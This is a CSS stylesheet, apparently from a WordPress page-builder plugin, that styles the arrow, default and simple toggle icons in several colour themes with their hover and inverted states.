.vc_toggle_arrow .vc_toggle_icon::before {
border-left: none;
border-top: none;
}
.vc_toggle_arrow .vc_toggle_icon::after {
border-right: none;
border-bottom: none;
visibility: hidden;
}
.vc_toggle_arrow.vc_toggle_active .vc_toggle_icon::before {
visibility: hidden;
}
.vc_toggle_arrow.vc_toggle_active .vc_toggle_icon::after {
visibility: visible;
}
.vc_toggle.vc_toggle_arrow .vc_toggle_icon {
height: 22px;
width: 22px;
}
.vc_toggle.vc_toggle_arrow .vc_toggle_icon::before,
.vc_toggle.vc_toggle_arrow .vc_toggle_icon::after {
border-width: 2px;
height: 10px;
margin-left: -5px;
width: 10px;
}
.vc_toggle.vc_toggle_arrow .vc_toggle_icon::before {
margin-top: -10px;
}
.vc_toggle.vc_toggle_arrow .vc_toggle_icon::after {
margin-top: -5px;
}
.vc_toggle.vc_toggle_arrow .vc_toggle_icon {
background: transparent;
}
.vc_toggle.vc_toggle_arrow .vc_toggle_icon::before,
.vc_toggle.vc_toggle_arrow .vc_toggle_icon::after {
border-color: #2A2A2A;
background: transparent;
}
.vc_toggle.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
background: transparent;
}
.vc_toggle.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after {
border-color: #444444;
background: transparent;
}
.vc_toggle_default .vc_toggle_icon {
background: #bababa;
border: 1px solid #acacac;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
-webkit-transform: translate(0, -50%);
-ms-transform: translate(0, -50%);
-o-transform: translate(0, -50%);
transform: translate(0, -50%);
}
.vc_toggle_default .vc_toggle_icon::before,
.vc_toggle_default .vc_toggle_icon::after {
content: '';
display: block;
left: 50%;
position: absolute;
top: 50%;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
-o-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
background: #bababa;
}
.vc_toggle_default .vc_toggle_icon::before {
border: 1px solid #acacac;
}
.vc_toggle_default.vc_toggle_active .vc_toggle_icon::before,
.vc_toggle_default.vc_toggle_active .vc_toggle_icon::after {
visibility: hidden;
}
.vc_toggle.vc_toggle_default .vc_toggle_icon {
display: inline-block;
width: 10px;
margin-left: 5px;
height: 4px;
}
.vc_toggle.vc_toggle_default .vc_toggle_icon::before {
height: 10px;
width: 4px;
}
.vc_toggle.vc_toggle_default .vc_toggle_icon::after {
width: 8px;
height: 2px;
}
.vc_toggle_color_blue.vc_toggle_simple .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_blue.vc_toggle_simple .vc_toggle_icon::before,
.vc_toggle_color_blue.vc_toggle_simple .vc_toggle_icon::after {
background-color: #5472D2;
}
.vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before,
.vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after {
background-color: transparent;
}
.vc_toggle_color_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
}
.vc_toggle_color_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #7c93dd;
}
.vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: transparent;
}
.vc_toggle_color_blue .vc_toggle_icon {
background-color: #5472D2;
border-color: transparent;
}
.vc_toggle_color_blue .vc_toggle_icon::before,
.vc_toggle_color_blue .vc_toggle_icon::after {
background-color: #FFFFFF;
}
.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_icon {
background-color: transparent;
border-color: #5472D2;
}
.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_icon::before,
.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_icon::after {
background-color: #5472D2;
}
.vc_toggle_color_blue .vc_toggle_title:hover .vc_toggle_icon {
background-color: #7c93dd;
}
.vc_toggle_color_blue .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_blue .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #FFFFFF;
}
.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
border-color: #7c93dd;
}
.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #7c93dd;
}
.vc_toggle_color_blue.vc_toggle_default .vc_toggle_icon {
background: #5472D2;
border-color: #3354c0;
}
.vc_toggle_color_blue.vc_toggle_default .vc_toggle_icon::before {
border-color: #3354c0;
background: #5472D2;
}
.vc_toggle_color_blue.vc_toggle_default .vc_toggle_icon::after {
background: #5472D2;
}
.vc_toggle_color_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon {
background: #7c93dd;
border-color: #5472d2;
}
.vc_toggle_color_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
border-color: #5472d2;
background: #7c93dd;
}
.vc_toggle_color_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
background: #7c93dd;
}
.vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_icon {
background: transparent;
}
.vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_icon::before,
.vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_icon::after {
border-color: #5472D2;
background: transparent;
}
.vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
background: transparent;
}
.vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after {
border-color: #7c93dd;
background: transparent;
}
.vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_icon::before,
.vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_icon::after {
background-color: #00C1CF;
}
.vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before,
.vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after {
background-color: transparent;
}
.vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
}
.vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #00919c;
}
.vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: transparent;
}
.vc_toggle_color_turquoise .vc_toggle_icon {
background-color: #00C1CF;
border-color: transparent;
}
.vc_toggle_color_turquoise .vc_toggle_icon::before,
.vc_toggle_color_turquoise .vc_toggle_icon::after {
background-color: #FFFFFF;
}
.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_icon {
background-color: transparent;
border-color: #00C1CF;
}
.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_icon::before,
.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_icon::after {
background-color: #00C1CF;
}
.vc_toggle_color_turquoise .vc_toggle_title:hover .vc_toggle_icon {
background-color: #00919c;
}
.vc_toggle_color_turquoise .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_turquoise .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #FFFFFF;
}
.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
border-color: #00919c;
}
.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #00919c;
}
.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_icon {
background: #00C1CF;
border-color: #00919c;
}
.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_icon::before {
border-color: #00919c;
background: #00C1CF;
}
.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_icon::after {
background: #00C1CF;
}
.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon {
background: #00919c;
border-color: #006269;
}
.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
border-color: #006269;
background: #00919c;
}
.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
background: #00919c;
}
.vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_icon {
background: transparent;
}
.vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_icon::before,
.vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_icon::after {
border-color: #00C1CF;
background: transparent;
}
.vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
background: transparent;
}
.vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after {
border-color: #00919c;
background: transparent;
}
.vc_toggle_color_pink.vc_toggle_simple .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_pink.vc_toggle_simple .vc_toggle_icon::before,
.vc_toggle_color_pink.vc_toggle_simple .vc_toggle_icon::after {
background-color: #FE6C61;
}
.vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before,
.vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after {
background-color: transparent;
}
.vc_toggle_color_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
}
.vc_toggle_color_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #fe9b94;
}
.vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: transparent;
}
.vc_toggle_color_pink .vc_toggle_icon {
background-color: #FE6C61;
border-color: transparent;
}
.vc_toggle_color_pink .vc_toggle_icon::before,
.vc_toggle_color_pink .vc_toggle_icon::after {
background-color: #FFFFFF;
}
.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_icon {
background-color: transparent;
border-color: #FE6C61;
}
.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_icon::before,
.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_icon::after {
background-color: #FE6C61;
}
.vc_toggle_color_pink .vc_toggle_title:hover .vc_toggle_icon {
background-color: #fe9b94;
}
.vc_toggle_color_pink .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_pink .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #FFFFFF;
}
.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
border-color: #fe9b94;
}
.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #fe9b94;
}
.vc_toggle_color_pink.vc_toggle_default .vc_toggle_icon {
background: #FE6C61;
border-color: #fe3d2e;
}
.vc_toggle_color_pink.vc_toggle_default .vc_toggle_icon::before {
border-color: #fe3d2e;
background: #FE6C61;
}
.vc_toggle_color_pink.vc_toggle_default .vc_toggle_icon::after {
background: #FE6C61;
}
.vc_toggle_color_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon {
background: #fe9b94;
border-color: #fe6c61;
}
.vc_toggle_color_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
border-color: #fe6c61;
background: #fe9b94;
}
.vc_toggle_color_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
background: #fe9b94;
}
.vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_icon {
background: transparent;
}
.vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_icon::before,
.vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_icon::after {
border-color: #FE6C61;
background: transparent;
}
.vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
background: transparent;
}
.vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after {
border-color: #fe9b94;
background: transparent;
}
.vc_toggle_color_violet.vc_toggle_simple .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_violet.vc_toggle_simple .vc_toggle_icon::before,
.vc_toggle_color_violet.vc_toggle_simple .vc_toggle_icon::after {
background-color: #8D6DC4;
}
.vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before,
.vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after {
background-color: transparent;
}
.vc_toggle_color_violet.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
}
.vc_toggle_color_violet.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_violet.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #a991d3;
}
.vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: transparent;
}
.vc_toggle_color_violet .vc_toggle_icon {
background-color: #8D6DC4;
border-color: transparent;
}
.vc_toggle_color_violet .vc_toggle_icon::before,
.vc_toggle_color_violet .vc_toggle_icon::after {
background-color: #FFFFFF;
}
.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_icon {
background-color: transparent;
border-color: #8D6DC4;
}
.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_icon::before,
.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_icon::after {
background-color: #8D6DC4;
}
.vc_toggle_color_violet .vc_toggle_title:hover .vc_toggle_icon {
background-color: #a991d3;
}
.vc_toggle_color_violet .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_violet .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #FFFFFF;
}
.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
border-color: #a991d3;
}
.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #a991d3;
}
.vc_toggle_color_violet.vc_toggle_default .vc_toggle_icon {
background: #8D6DC4;
border-color: #7149b5;
}
.vc_toggle_color_violet.vc_toggle_default .vc_toggle_icon::before {
border-color: #7149b5;
background: #8D6DC4;
}
.vc_toggle_color_violet.vc_toggle_default .vc_toggle_icon::after {
background: #8D6DC4;
}
.vc_toggle_color_violet.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon {
background: #a991d3;
border-color: #8d6dc4;
}
.vc_toggle_color_violet.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
border-color: #8d6dc4;
background: #a991d3;
}
.vc_toggle_color_violet.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
background: #a991d3;
}
.vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_icon {
background: transparent;
}
.vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_icon::before,
.vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_icon::after {
border-color: #8D6DC4;
background: transparent;
}
.vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
background: transparent;
}
.vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after {
border-color: #a991d3;
background: transparent;
}
.vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_icon::before,
.vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_icon::after {
background-color: #4CADC9;
}
.vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before,
.vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after {
background-color: transparent;
}
.vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
}
.vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #73bfd5;
}
.vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: transparent;
}
.vc_toggle_color_peacoc .vc_toggle_icon {
background-color: #4CADC9;
border-color: transparent;
}
.vc_toggle_color_peacoc .vc_toggle_icon::before,
.vc_toggle_color_peacoc .vc_toggle_icon::after {
background-color: #FFFFFF;
}
.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_icon {
background-color: transparent;
border-color: #4CADC9;
}
.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_icon::before,
.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_icon::after {
background-color: #4CADC9;
}
.vc_toggle_color_peacoc .vc_toggle_title:hover .vc_toggle_icon {
background-color: #73bfd5;
}
.vc_toggle_color_peacoc .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_peacoc .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #FFFFFF;
}
.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
border-color: #73bfd5;
}
.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #73bfd5;
}
.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_icon {
background: #4CADC9;
border-color: #3492ae;
}
.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_icon::before {
border-color: #3492ae;
background: #4CADC9;
}
.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_icon::after {
background: #4CADC9;
}
.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon {
background: #73bfd5;
border-color: #4cadc9;
}
.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
border-color: #4cadc9;
background: #73bfd5;
}
.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
background: #73bfd5;
}
.vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_icon {
background: transparent;
}
.vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_icon::before,
.vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_icon::after {
border-color: #4CADC9;
background: transparent;
}
.vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
background: transparent;
}
.vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after {
border-color: #73bfd5;
background: transparent;
}
.vc_toggle_color_chino.vc_toggle_simple .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_chino.vc_toggle_simple .vc_toggle_icon::before,
.vc_toggle_color_chino.vc_toggle_simple .vc_toggle_icon::after {
background-color: #CEC2AB;
}
.vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before,
.vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after {
background-color: transparent;
}
.vc_toggle_color_chino.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
}
.vc_toggle_color_chino.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_chino.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #e1d9cb;
}
.vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: transparent;
}
.vc_toggle_color_chino .vc_toggle_icon {
background-color: #CEC2AB;
border-color: transparent;
}
.vc_toggle_color_chino .vc_toggle_icon::before,
.vc_toggle_color_chino .vc_toggle_icon::after {
background-color: #FFFFFF;
}
.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_icon {
background-color: transparent;
border-color: #CEC2AB;
}
.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_icon::before,
.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_icon::after {
background-color: #CEC2AB;
}
.vc_toggle_color_chino .vc_toggle_title:hover .vc_toggle_icon {
background-color: #e1d9cb;
}
.vc_toggle_color_chino .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_chino .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #FFFFFF;
}
.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
border-color: #e1d9cb;
}
.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #e1d9cb;
}
.vc_toggle_color_chino.vc_toggle_default .vc_toggle_icon {
background: #CEC2AB;
border-color: #bbab8b;
}
.vc_toggle_color_chino.vc_toggle_default .vc_toggle_icon::before {
border-color: #bbab8b;
background: #CEC2AB;
}
.vc_toggle_color_chino.vc_toggle_default .vc_toggle_icon::after {
background: #CEC2AB;
}
.vc_toggle_color_chino.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon {
background: #e1d9cb;
border-color: #cec2ab;
}
.vc_toggle_color_chino.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
border-color: #cec2ab;
background: #e1d9cb;
}
.vc_toggle_color_chino.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
background: #e1d9cb;
}
.vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_icon {
background: transparent;
}
.vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_icon::before,
.vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_icon::after {
border-color: #CEC2AB;
background: transparent;
}
.vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
background: transparent;
}
.vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after {
border-color: #e1d9cb;
background: transparent;
}
.vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_icon::before,
.vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_icon::after {
background-color: #50485B;
}
.vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before,
.vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after {
background-color: transparent;
}
.vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
}
.vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #695f77;
}
.vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: transparent;
}
.vc_toggle_color_mulled_wine .vc_toggle_icon {
background-color: #50485B;
border-color: transparent;
}
.vc_toggle_color_mulled_wine .vc_toggle_icon::before,
.vc_toggle_color_mulled_wine .vc_toggle_icon::after {
background-color: #FFFFFF;
}
.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_icon {
background-color: transparent;
border-color: #50485B;
}
.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_icon::before,
.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_icon::after {
background-color: #50485B;
}
.vc_toggle_color_mulled_wine .vc_toggle_title:hover .vc_toggle_icon {
background-color: #695f77;
}
.vc_toggle_color_mulled_wine .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_mulled_wine .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #FFFFFF;
}
.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
border-color: #695f77;
}
.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #695f77;
}
.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_icon {
background: #50485B;
border-color: #37313f;
}
.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_icon::before {
border-color: #37313f;
background: #50485B;
}
.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_icon::after {
background: #50485B;
}
.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon {
background: #695f77;
border-color: #50485b;
}
.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
border-color: #50485b;
background: #695f77;
}
.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
background: #695f77;
}
